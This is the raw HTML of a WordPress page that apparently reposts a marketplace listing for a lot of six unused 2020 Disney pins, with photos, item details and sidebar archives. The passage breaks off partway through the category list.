

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://disneythemepark.biz/2022/05/12/disney-pin-2020-i-collect-nightmare-before-christmas-pooh-pixar-figment-pet-lot/
body_size: 17083
content:
<!DOCTYPE html>
<html lang="en-US">
<head>	
<!-- Meta info -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Title -->
<title>Disney Pin 2020 I Collect Nightmare Before Christmas Pooh Pixar Figment Pet Lot | Disney Theme Park</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link href='https://fonts.googleapis.com/css?family=Droid+Serif|Arimo' rel='stylesheet' type='text/css'>
 <link rel="pingback" href="https://disneythemepark.biz/xmlrpc.php" />

<!-- CSS + jQuery + JavaScript --> 
<!--[if lt IE 9]> 
<link rel='stylesheet' href='https://disneythemepark.biz/wp-content/themes/default/css/ie8.css' type='text/css' media='all' />
<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script> 
<script type="text/javascript" src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
<!--[if  IE 9]>
<link rel='stylesheet' href='https://disneythemepark.biz/wp-content/themes/default/css/ie9.css' type='text/css' media='all' /> 
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Disney Theme Park &raquo; Feed" href="https://disneythemepark.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Disney Theme Park &raquo; Comments Feed" href="https://disneythemepark.biz/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///disneythemepark.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///disneythemepark.biz/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='camera-css'  href='https:///disneythemepark.biz/wp-content/themes/default/css/camera.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='skeleton-css'  href='https:///disneythemepark.biz/wp-content/themes/default/css/skeleton.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///disneythemepark.biz/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///disneythemepark.biz/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///disneythemepark.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///disneythemepark.biz/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///disneythemepark.biz/wp-content/themes/default/js/jquery.mobilemenu.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///disneythemepark.biz/wp-content/themes/default/js/jquery.easing.1.3.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://disneythemepark.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://disneythemepark.biz/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='8 Things I Won T Do Again In Disney World' href='https://disneythemepark.biz/2022/05/11/8-things-i-won-t-do-again-in-disney-world/' />
<link rel='next' title='Disney Parks Cast Exclusive What&#8217;s My Name Badge Pin Pixar Ratatouille Remy' href='https://disneythemepark.biz/2022/05/12/disney-parks-cast-exclusive-whats-my-name-badge-pin-pixar-ratatouille-remy/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://disneythemepark.biz/2022/05/12/disney-pin-2020-i-collect-nightmare-before-christmas-pooh-pixar-figment-pet-lot/' />
<link rel='shortlink' href='https://disneythemepark.biz/?p=6503' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/nuzowe.js"></script>
<script type="text/javascript" src="/dihadewyw.js"></script>
 
</head>

<body class="single single-post postid-6503 single-format-standard"> 
    
<!-- /#Header --> 
<div id="header" class="container">	
	<div id="head-content" class="clearfix ">
 	 
			<!-- Logo --> 
			<div id="logo">   
				  <a href="https://disneythemepark.biz/" title="Disney Theme Park" rel="home"><img src="http://disneythemepark.biz/wp-content/themes/default/images/logo.png" alt="Disney Theme Park" /></a>    
				   
			</div>	 	
			<!-- /#Logo -->
 		
		<!-- Header Ad -->
 		<div id="header-banner468" class="clearfix">
					 
			</div>
	 	
		<!-- /#Header Ad -->
	</div>	
 </div>
<!-- /#Header --> 

<!-- #wrapper -->	
<div id="wrapper" class="container clearfix"> 
    
 
	<!--[if lt IE 8]>
		<div class="msgnote"> 
			Your browser is <em>too old!</em> <a rel="nofollow" href="https://browsehappy.com/">Upgrade to a different browser</a> to experience this site. 
		</div>
	<![endif]-->	<!-- #blocks-wrapper-->
<div id="blocks-wrapper" class="clearfix">
     
	
	<!-- /blocks Left -or -right -->
	<div id="blocks-left" class="post-6503 post type-post status-publish format-standard has-post-thumbnail hentry category-disney tag-christmas tag-collect tag-disney tag-figment tag-nightmare tag-pixar tag-pooh eleven columns">	 		
		
		<!-- .post-content-->
		<div class="post-content">
  										
		<!--/.post-outer -->
			<div class="post-outer clearfix">
			
 				<!--.post-title-->
 				  <div class="post-title"><h1 class="entry-title">Disney Pin 2020 I Collect Nightmare Before Christmas Pooh Pixar Figment Pet Lot</h1></div>
				  <!--/.post-title-->
 		<!--/#post-meta --> 
			<div class="post-meta-blog">
			<span class="meta_author">Posted by <a href="https://disneythemepark.biz/author/admin/" title="Posts by admin" rel="author">admin</a></span>
			<span class="meta_date">On May 12, 2022</span>
			<span class="meta_comments">  <a href="https://disneythemepark.biz/2022/05/12/disney-pin-2020-i-collect-nightmare-before-christmas-pooh-pixar-figment-pet-lot/#comments">0 Comment</a></span>
 			 			</div>
			<!--/#post-meta --> 
			 <!-- .post_content -->
			  <div class = 'post_content entry-content'>
  					<img class="[base64]" src="https://disneythemepark.biz/wp-content/image/Disney_Pin_2020_I_Collect_Nightmare_Before_Christmas_Pooh_Pixar_Figment_Pet_Lot_01_vh.jpg" title="Disney Pin 2020 I Collect Nightmare Before Christmas Pooh Pixar Figment Pet Lot" alt="Disney Pin 2020 I Collect Nightmare Before Christmas Pooh Pixar Figment Pet Lot"/><br/> 	
	 <img class="[base64]" src="https://disneythemepark.biz/wp-content/image/Disney_Pin_2020_I_Collect_Nightmare_Before_Christmas_Pooh_Pixar_Figment_Pet_Lot_02_ete.jpg" title="Disney Pin 2020 I Collect Nightmare Before Christmas Pooh Pixar Figment Pet Lot" alt="Disney Pin 2020 I Collect Nightmare Before Christmas Pooh Pixar Figment Pet Lot"/> 
<br/> 		<img class="[base64]" src="https://disneythemepark.biz/wp-content/image/Disney_Pin_2020_I_Collect_Nightmare_Before_Christmas_Pooh_Pixar_Figment_Pet_Lot_03_ej.jpg" title="Disney Pin 2020 I Collect Nightmare Before Christmas Pooh Pixar Figment Pet Lot" alt="Disney Pin 2020 I Collect Nightmare Before Christmas Pooh Pixar Figment Pet Lot"/> 
 <br/> <img class="[base64]" src="https://disneythemepark.biz/wp-content/image/Disney_Pin_2020_I_Collect_Nightmare_Before_Christmas_Pooh_Pixar_Figment_Pet_Lot_04_jf.jpg" title="Disney Pin 2020 I Collect Nightmare Before Christmas Pooh Pixar Figment Pet Lot" alt="Disney Pin 2020 I Collect Nightmare Before Christmas Pooh Pixar Figment Pet Lot"/> 
<br/>
  <img class="[base64]" src="https://disneythemepark.biz/wp-content/image/Disney_Pin_2020_I_Collect_Nightmare_Before_Christmas_Pooh_Pixar_Figment_Pet_Lot_05_wga.jpg" title="Disney Pin 2020 I Collect Nightmare Before Christmas Pooh Pixar Figment Pet Lot" alt="Disney Pin 2020 I Collect Nightmare Before Christmas Pooh Pixar Figment Pet Lot"/>  <br/>	<img class="[base64]" src="https://disneythemepark.biz/wp-content/image/Disney_Pin_2020_I_Collect_Nightmare_Before_Christmas_Pooh_Pixar_Figment_Pet_Lot_06_no.jpg" title="Disney Pin 2020 I Collect Nightmare Before Christmas Pooh Pixar Figment Pet Lot" alt="Disney Pin 2020 I Collect Nightmare Before Christmas Pooh Pixar Figment Pet Lot"/>
 
<br/>			<img class="[base64]" src="https://disneythemepark.biz/wp-content/image/Disney_Pin_2020_I_Collect_Nightmare_Before_Christmas_Pooh_Pixar_Figment_Pet_Lot_07_vs.jpg" title="Disney Pin 2020 I Collect Nightmare Before Christmas Pooh Pixar Figment Pet Lot" alt="Disney Pin 2020 I Collect Nightmare Before Christmas Pooh Pixar Figment Pet Lot"/>	

   <br/>

 <img class="[base64]" src="https://disneythemepark.biz/wp-content/image/Disney_Pin_2020_I_Collect_Nightmare_Before_Christmas_Pooh_Pixar_Figment_Pet_Lot_08_ldk.jpg" title="Disney Pin 2020 I Collect Nightmare Before Christmas Pooh Pixar Figment Pet Lot" alt="Disney Pin 2020 I Collect Nightmare Before Christmas Pooh Pixar Figment Pet Lot"/> <br/> <img class="[base64]" src="https://disneythemepark.biz/wp-content/image/Disney_Pin_2020_I_Collect_Nightmare_Before_Christmas_Pooh_Pixar_Figment_Pet_Lot_09_dmr.jpg" title="Disney Pin 2020 I Collect Nightmare Before Christmas Pooh Pixar Figment Pet Lot" alt="Disney Pin 2020 I Collect Nightmare Before Christmas Pooh Pixar Figment Pet Lot"/>	<br/>  
   <img class="[base64]" src="https://disneythemepark.biz/wp-content/image/Disney_Pin_2020_I_Collect_Nightmare_Before_Christmas_Pooh_Pixar_Figment_Pet_Lot_10_zul.jpg" title="Disney Pin 2020 I Collect Nightmare Before Christmas Pooh Pixar Figment Pet Lot" alt="Disney Pin 2020 I Collect Nightmare Before Christmas Pooh Pixar Figment Pet Lot"/>
 
<br/>
 
 <img class="[base64]" src="https://disneythemepark.biz/wp-content/image/Disney_Pin_2020_I_Collect_Nightmare_Before_Christmas_Pooh_Pixar_Figment_Pet_Lot_11_qdw.jpg" title="Disney Pin 2020 I Collect Nightmare Before Christmas Pooh Pixar Figment Pet Lot" alt="Disney Pin 2020 I Collect Nightmare Before Christmas Pooh Pixar Figment Pet Lot"/>

<br/>   <img class="[base64]" src="https://disneythemepark.biz/wp-content/image/Disney_Pin_2020_I_Collect_Nightmare_Before_Christmas_Pooh_Pixar_Figment_Pet_Lot_12_zl.jpg" title="Disney Pin 2020 I Collect Nightmare Before Christmas Pooh Pixar Figment Pet Lot" alt="Disney Pin 2020 I Collect Nightmare Before Christmas Pooh Pixar Figment Pet Lot"/>
<br/> 	

<br/><img class="[base64]" src="https://disneythemepark.biz/wp-content/image/qujehyv.gif" title="Disney Pin 2020 I Collect Nightmare Before Christmas Pooh Pixar Figment Pet Lot" alt="Disney Pin 2020 I Collect Nightmare Before Christmas Pooh Pixar Figment Pet Lot"/><br/>	
Disney Pin 2020 I Collect Nightmare Before Christmas, Pooh, Pixar, Figment, Pets and muppets Lot. You get all 6 pins to the collection. These are never used pins. Please look at pictures. This item is in the category &#8220;Collectibles\Disneyana\Contemporary (1968-Now)\Pins, Patches &#038; Buttons\Theme Parks\Walt Disney World&#8221;. The seller is &#8220;jediknight2598&#8243; and is located in this country: US. This item can be shipped to United States.
<ul>
<li>Brand: Disney</li>
<li>Character/Story/Theme: Nightmare Before Christmas</li>
<li>Year: 2020</li>
<li>Theme: Christmas</li>
 </ul>
 <br/>	<img class="[base64]" src="https://disneythemepark.biz/wp-content/image/qujehyv.gif" title="Disney Pin 2020 I Collect Nightmare Before Christmas Pooh Pixar Figment Pet Lot" alt="Disney Pin 2020 I Collect Nightmare Before Christmas Pooh Pixar Figment Pet Lot"/>	 <br/><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://disneythemepark.biz/2022/05/12/disney-pin-2020-i-collect-nightmare-before-christmas-pooh-pixar-figment-pet-lot/" data-a2a-title="Disney Pin 2020 I Collect Nightmare Before Christmas Pooh Pixar Figment Pet Lot"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fdisneythemepark.biz%2F2022%2F05%2F12%2Fdisney-pin-2020-i-collect-nightmare-before-christmas-pooh-pixar-figment-pet-lot%2F&amp;linkname=Disney%20Pin%202020%20I%20Collect%20Nightmare%20Before%20Christmas%20Pooh%20Pixar%20Figment%20Pet%20Lot" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fdisneythemepark.biz%2F2022%2F05%2F12%2Fdisney-pin-2020-i-collect-nightmare-before-christmas-pooh-pixar-figment-pet-lot%2F&amp;linkname=Disney%20Pin%202020%20I%20Collect%20Nightmare%20Before%20Christmas%20Pooh%20Pixar%20Figment%20Pet%20Lot" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fdisneythemepark.biz%2F2022%2F05%2F12%2Fdisney-pin-2020-i-collect-nightmare-before-christmas-pooh-pixar-figment-pet-lot%2F&amp;linkname=Disney%20Pin%202020%20I%20Collect%20Nightmare%20Before%20Christmas%20Pooh%20Pixar%20Figment%20Pet%20Lot" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://disneythemepark.biz/2022/05/12/disney-pin-2020-i-collect-nightmare-before-christmas-pooh-pixar-figment-pet-lot/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>  					<div class="clear"></div>
 			 </div>	
			 <!-- /.post_content -->
					   					<div class='clear'></div>
										<p class="post-tags">
						<strong>TOPICS </strong><a href="https://disneythemepark.biz/tag/christmas/" rel="tag">christmas</a><a href="https://disneythemepark.biz/tag/collect/" rel="tag">collect</a><a href="https://disneythemepark.biz/tag/disney/" rel="tag">disney</a><a href="https://disneythemepark.biz/tag/figment/" rel="tag">figment</a><a href="https://disneythemepark.biz/tag/nightmare/" rel="tag">nightmare</a><a href="https://disneythemepark.biz/tag/pixar/" rel="tag">pixar</a><a href="https://disneythemepark.biz/tag/pooh/" rel="tag">pooh</a>					
						</p>
									</div>
		<!--/.post-outer -->
 
		</div>
		<!-- post-content-->
 
			 		 		<!-- .single-navigation-->
				<div class="single-navigation clearfix">
					<div class="previous"><a href="https://disneythemepark.biz/2022/05/11/8-things-i-won-t-do-again-in-disney-world/" rel="prev"><i class="icon-double-angle-left"></i><span>  Previous:</span>8 Things I Won T Do Again In Disney World</a></div>
					<div class="next"><a href="https://disneythemepark.biz/2022/05/12/disney-parks-cast-exclusive-whats-my-name-badge-pin-pixar-ratatouille-remy/" rel="next"><i class="icon-double-angle-right"></i><span>Next:  </span> Disney Parks Cast Exclusive What&#8217;s My Name Badge Pin Pixar Ratatouille Remy </a></div>
					 
				</div>
				<!-- /single-navigation-->
			 
   						 							
			</div>
			<!-- /blocks Left-->
 			
<!--#Sidebar-->
<div id="sidebar" class="six columns  clearfix">
<div id="search-2" class="sidebar-widget widget_search"><!-- Search form--><form method="get" class="searchform" action="https://disneythemepark.biz/">	<input class="searchfield" type="text" name="s" id="s" value="Search here.." onfocus="if (this.value == 'Search here..') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search here..';}">	 </form></div>		<div id="recent-posts-2" class="sidebar-widget widget_recent_entries">		<h3 class="widget-head">Recent Posts</h3>		<ul>
					<li>
				<a href="https://disneythemepark.biz/2026/01/21/disney-theme-parks-super-rare-large-dumbo-figure-by-costa-alavezos/">Disney Theme Parks Super Rare Large Dumbo Figure By Costa Alavezos</a>
						</li>
					<li>
				<a href="https://disneythemepark.biz/2026/01/20/2026-disney-parks-john-nadeau-the-gravedigger-haunted-mansion-framed-giclee/">2026 Disney Parks John Nadeau The Gravedigger Haunted Mansion Framed Giclee</a>
						</li>
					<li>
				<a href="https://disneythemepark.biz/2026/01/20/new-set-of-14-walt-disney-parks-2024-halloween-pins-minnie-mickey-pass-dvc-house-2/">NEW Set of 14 Walt Disney Parks 2024 Halloween Pins Minnie Mickey Pass DVC House</a>
						</li>
					<li>
				<a href="https://disneythemepark.biz/2026/01/19/9-disney-parks-trading-pins-winnie-the-pooh-bambi-monsters-inc-mickey/">9 Disney Parks Trading Pins Winnie The Pooh, Bambi, Monsters Inc, Mickey</a>
						</li>
					<li>
				<a href="https://disneythemepark.biz/2026/01/19/disney-animated-classics-little-mermaid-ariel-figurine-theme-park-exclusive/">Disney Animated Classics Little Mermaid Ariel Figurine Theme Park Exclusive</a>
						</li>
				</ul>
		</div><div id="archives-2" class="sidebar-widget widget_archive"><h3 class="widget-head">Archives</h3>		<ul>
	<li><a href='https://disneythemepark.biz/2026/01/'>January 2026</a></li>
	<li><a href='https://disneythemepark.biz/2025/12/'>December 2025</a></li>
	<li><a href='https://disneythemepark.biz/2025/11/'>November 2025</a></li>
	<li><a href='https://disneythemepark.biz/2025/10/'>October 2025</a></li>
	<li><a href='https://disneythemepark.biz/2025/09/'>September 2025</a></li>
	<li><a href='https://disneythemepark.biz/2025/08/'>August 2025</a></li>
	<li><a href='https://disneythemepark.biz/2025/07/'>July 2025</a></li>
	<li><a href='https://disneythemepark.biz/2025/06/'>June 2025</a></li>
	<li><a href='https://disneythemepark.biz/2025/05/'>May 2025</a></li>
	<li><a href='https://disneythemepark.biz/2025/04/'>April 2025</a></li>
	<li><a href='https://disneythemepark.biz/2025/03/'>March 2025</a></li>
	<li><a href='https://disneythemepark.biz/2025/02/'>February 2025</a></li>
	<li><a href='https://disneythemepark.biz/2025/01/'>January 2025</a></li>
	<li><a href='https://disneythemepark.biz/2024/12/'>December 2024</a></li>
	<li><a href='https://disneythemepark.biz/2024/11/'>November 2024</a></li>
	<li><a href='https://disneythemepark.biz/2024/10/'>October 2024</a></li>
	<li><a href='https://disneythemepark.biz/2024/09/'>September 2024</a></li>
	<li><a href='https://disneythemepark.biz/2024/08/'>August 2024</a></li>
	<li><a href='https://disneythemepark.biz/2024/07/'>July 2024</a></li>
	<li><a href='https://disneythemepark.biz/2024/06/'>June 2024</a></li>
	<li><a href='https://disneythemepark.biz/2024/05/'>May 2024</a></li>
	<li><a href='https://disneythemepark.biz/2024/04/'>April 2024</a></li>
	<li><a href='https://disneythemepark.biz/2024/03/'>March 2024</a></li>
	<li><a href='https://disneythemepark.biz/2024/02/'>February 2024</a></li>
	<li><a href='https://disneythemepark.biz/2024/01/'>January 2024</a></li>
	<li><a href='https://disneythemepark.biz/2023/12/'>December 2023</a></li>
	<li><a href='https://disneythemepark.biz/2023/11/'>November 2023</a></li>
	<li><a href='https://disneythemepark.biz/2023/10/'>October 2023</a></li>
	<li><a href='https://disneythemepark.biz/2023/09/'>September 2023</a></li>
	<li><a href='https://disneythemepark.biz/2023/08/'>August 2023</a></li>
	<li><a href='https://disneythemepark.biz/2023/07/'>July 2023</a></li>
	<li><a href='https://disneythemepark.biz/2023/06/'>June 2023</a></li>
	<li><a href='https://disneythemepark.biz/2023/05/'>May 2023</a></li>
	<li><a href='https://disneythemepark.biz/2023/04/'>April 2023</a></li>
	<li><a href='https://disneythemepark.biz/2023/03/'>March 2023</a></li>
	<li><a href='https://disneythemepark.biz/2023/02/'>February 2023</a></li>
	<li><a href='https://disneythemepark.biz/2023/01/'>January 2023</a></li>
	<li><a href='https://disneythemepark.biz/2022/12/'>December 2022</a></li>
	<li><a href='https://disneythemepark.biz/2022/11/'>November 2022</a></li>
	<li><a href='https://disneythemepark.biz/2022/10/'>October 2022</a></li>
	<li><a href='https://disneythemepark.biz/2022/09/'>September 2022</a></li>
	<li><a href='https://disneythemepark.biz/2022/08/'>August 2022</a></li>
	<li><a href='https://disneythemepark.biz/2022/07/'>July 2022</a></li>
	<li><a href='https://disneythemepark.biz/2022/06/'>June 2022</a></li>
	<li><a href='https://disneythemepark.biz/2022/05/'>May 2022</a></li>
	<li><a href='https://disneythemepark.biz/2022/04/'>April 2022</a></li>
	<li><a href='https://disneythemepark.biz/2022/03/'>March 2022</a></li>
	<li><a href='https://disneythemepark.biz/2022/02/'>February 2022</a></li>
	<li><a href='https://disneythemepark.biz/2022/01/'>January 2022</a></li>
	<li><a href='https://disneythemepark.biz/2021/12/'>December 2021</a></li>
	<li><a href='https://disneythemepark.biz/2021/11/'>November 2021</a></li>
	<li><a href='https://disneythemepark.biz/2021/10/'>October 2021</a></li>
	<li><a href='https://disneythemepark.biz/2021/09/'>September 2021</a></li>
	<li><a href='https://disneythemepark.biz/2021/08/'>August 2021</a></li>
	<li><a href='https://disneythemepark.biz/2021/07/'>July 2021</a></li>
	<li><a href='https://disneythemepark.biz/2021/06/'>June 2021</a></li>
	<li><a href='https://disneythemepark.biz/2021/05/'>May 2021</a></li>
	<li><a href='https://disneythemepark.biz/2021/04/'>April 2021</a></li>
	<li><a href='https://disneythemepark.biz/2021/03/'>March 2021</a></li>
	<li><a href='https://disneythemepark.biz/2021/02/'>February 2021</a></li>
	<li><a href='https://disneythemepark.biz/2021/01/'>January 2021</a></li>
	<li><a href='https://disneythemepark.biz/2020/12/'>December 2020</a></li>
	<li><a href='https://disneythemepark.biz/2020/11/'>November 2020</a></li>
	<li><a href='https://disneythemepark.biz/2020/10/'>October 2020</a></li>
	<li><a href='https://disneythemepark.biz/2020/09/'>September 2020</a></li>
	<li><a href='https://disneythemepark.biz/2020/08/'>August 2020</a></li>
	<li><a href='https://disneythemepark.biz/2020/07/'>July 2020</a></li>
	<li><a href='https://disneythemepark.biz/2020/06/'>June 2020</a></li>
	<li><a href='https://disneythemepark.biz/2020/05/'>May 2020</a></li>
	<li><a href='https://disneythemepark.biz/2020/04/'>April 2020</a></li>
	<li><a href='https://disneythemepark.biz/2020/03/'>March 2020</a></li>
	<li><a href='https://disneythemepark.biz/2020/02/'>February 2020</a></li>
	<li><a href='https://disneythemepark.biz/2020/01/'>January 2020</a></li>
	<li><a href='https://disneythemepark.biz/2019/12/'>December 2019</a></li>
	<li><a href='https://disneythemepark.biz/2019/11/'>November 2019</a></li>
	<li><a href='https://disneythemepark.biz/2019/10/'>October 2019</a></li>
	<li><a href='https://disneythemepark.biz/2019/09/'>September 2019</a></li>
	<li><a href='https://disneythemepark.biz/2019/08/'>August 2019</a></li>
	<li><a href='https://disneythemepark.biz/2019/07/'>July 2019</a></li>
	<li><a href='https://disneythemepark.biz/2019/06/'>June 2019</a></li>
	<li><a href='https://disneythemepark.biz/2019/05/'>May 2019</a></li>
	<li><a href='https://disneythemepark.biz/2019/04/'>April 2019</a></li>
	<li><a href='https://disneythemepark.biz/2019/03/'>March 2019</a></li>
	<li><a href='https://disneythemepark.biz/2019/02/'>February 2019</a></li>
	<li><a href='https://disneythemepark.biz/2019/01/'>January 2019</a></li>
	<li><a href='https://disneythemepark.biz/2018/12/'>December 2018</a></li>
	<li><a href='https://disneythemepark.biz/2018/11/'>November 2018</a></li>
	<li><a href='https://disneythemepark.biz/2018/10/'>October 2018</a></li>
	<li><a href='https://disneythemepark.biz/2018/09/'>September 2018</a></li>
	<li><a href='https://disneythemepark.biz/2018/08/'>August 2018</a></li>
	<li><a href='https://disneythemepark.biz/2018/07/'>July 2018</a></li>
	<li><a href='https://disneythemepark.biz/2018/06/'>June 2018</a></li>
	<li><a href='https://disneythemepark.biz/2018/05/'>May 2018</a></li>
	<li><a href='https://disneythemepark.biz/2018/04/'>April 2018</a></li>
	<li><a href='https://disneythemepark.biz/2018/03/'>March 2018</a></li>
	<li><a href='https://disneythemepark.biz/2018/02/'>February 2018</a></li>
	<li><a href='https://disneythemepark.biz/2018/01/'>January 2018</a></li>
	<li><a href='https://disneythemepark.biz/2017/12/'>December 2017</a></li>
	<li><a href='https://disneythemepark.biz/2017/11/'>November 2017</a></li>
	<li><a href='https://disneythemepark.biz/2017/10/'>October 2017</a></li>
	<li><a href='https://disneythemepark.biz/2017/09/'>September 2017</a></li>
	<li><a href='https://disneythemepark.biz/2017/08/'>August 2017</a></li>
	<li><a href='https://disneythemepark.biz/2017/07/'>July 2017</a></li>
	<li><a href='https://disneythemepark.biz/2017/06/'>June 2017</a></li>
	<li><a href='https://disneythemepark.biz/2017/05/'>May 2017</a></li>
	<li><a href='https://disneythemepark.biz/2017/04/'>April 2017</a></li>
	<li><a href='https://disneythemepark.biz/2017/03/'>March 2017</a></li>
	<li><a href='https://disneythemepark.biz/2017/02/'>February 2017</a></li>
	<li><a href='https://disneythemepark.biz/2017/01/'>January 2017</a></li>
	<li><a href='https://disneythemepark.biz/2016/12/'>December 2016</a></li>
	<li><a href='https://disneythemepark.biz/2016/11/'>November 2016</a></li>
	<li><a href='https://disneythemepark.biz/2016/10/'>October 2016</a></li>
	<li><a href='https://disneythemepark.biz/2016/09/'>September 2016</a></li>
	<li><a href='https://disneythemepark.biz/2016/08/'>August 2016</a></li>
	<li><a href='https://disneythemepark.biz/2016/07/'>July 2016</a></li>
	<li><a href='https://disneythemepark.biz/2016/06/'>June 2016</a></li>
	<li><a href='https://disneythemepark.biz/2016/05/'>May 2016</a></li>
		</ul>
</div><div id="categories-2" class="sidebar-widget widget_categories"><h3 class="widget-head">Categories</h3>		<ul>
	<li class="cat-item cat-item-2115"><a href="https://disneythemepark.biz/category/10th/" >10th</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://disneythemepark.biz/category/161f/" >161f</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://disneythemepark.biz/category/192e/" >192e</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://disneythemepark.biz/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://disneythemepark.biz/category/1959s/" >1959s</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://disneythemepark.biz/category/195c/" >195c</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://disneythemepark.biz/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://disneythemepark.biz/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://disneythemepark.biz/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://disneythemepark.biz/category/2-day/" >2-day</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://disneythemepark.biz/category/2013disney/" >2013disney</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://disneythemepark.biz/category/24pc/" >24pc</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://disneythemepark.biz/category/25th/" >25th</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://disneythemepark.biz/category/4-day/" >4-day</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://disneythemepark.biz/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://disneythemepark.biz/category/5n6d/" >5n6d</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://disneythemepark.biz/category/60th/" >60th</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://disneythemepark.biz/category/6n7d/" >6n7d</a>
</li>
